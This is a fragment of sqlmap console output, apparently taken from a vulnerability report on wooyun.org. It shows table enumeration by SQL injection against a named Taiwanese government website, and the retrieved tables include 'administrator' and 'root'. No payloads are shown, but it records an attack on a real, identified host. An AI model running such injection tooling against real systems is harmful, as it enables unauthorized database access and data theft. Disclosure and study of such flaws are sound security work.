 sqlmap.exe
[08:19:43] [INFO] retrieved: logs
[08:20:01] [INFO] retrieved: root
Database: Microsoft_Access_masterdb
[8 tables]
+---------------+
| administrator |
| city          |
| logs          |
| menu          |
| news          |
| root          |
| school        |
| system        |
+---------------+
[08:20:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3147 times
[08:20:45] [INFO] fetched data logged to text files under 'C:\Users\gf\.sqlmap\o
utput\web.arte.gov.tw'
[*] shutting down at 08:20:45
D:\Python27\sqlmap>_
www.wooyun.org